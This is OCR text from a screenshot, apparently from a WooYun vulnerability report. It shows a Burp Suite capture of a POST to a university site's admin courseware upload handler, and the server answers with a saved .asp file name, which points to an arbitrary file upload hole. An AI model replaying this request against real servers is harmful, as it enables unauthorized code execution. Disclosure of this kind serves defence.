 WooYun.org
加关注
12.9万
kczx.sus.edu.cn/G2S//Ad
kczx.sus.edu.cn/G2S//AdminSpace/PublicClass/AddCourseW
上传课件
课件中文名称：
课件英文名称：
中文 英文
浏览...
确定 取消
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
7 × 8 × 9 × 10 × 11 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /G2S//AdminSpace/PublicClass/AddVideoCourseWare.ashx?action=Up
Host: kczx.sus.edu.cn
Proxy-Connection: keep-alive
Content-Length: 548
Origin: http://kczx.sus.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Content-Type: multipart/form-data; boundary=----------gL6gL6Ef1ei4Ij5ae0
Accept: */*
? < + > Type a search term
Response
Raw Headers Hex
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 02 Mar 2015 06:51:46 GMT
Content-Length: 40
51b85509-4dc4-4ea1-b5f2-b4d55725fd94.asp
? < + > Type a search term
Done